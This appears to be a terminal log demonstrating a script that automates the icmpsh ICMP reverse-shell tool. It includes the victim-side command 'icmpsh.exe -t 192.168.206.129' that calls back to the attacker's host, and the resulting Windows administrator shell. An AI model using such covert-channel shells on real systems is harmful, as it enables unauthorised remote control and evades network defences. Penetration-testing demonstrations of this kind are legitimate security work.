 root@kali:~/Desktop/lemon# ./run.sh
##################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
##################################################################
-------------------------------------------------------------------
[?] What is the victims public IP address?
-------------------------------------------------------------------
192.168.206.101
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t 192.168.206.129 -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
[-] Local ICMP Replies are currently enabled, I will disable these temporarily now
[-] Launching Listener...,waiting for a inbound connection..
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\>whoami
whoami
dm_win03\administrator
C:\>
KALI
"the quieter you becom
安全先师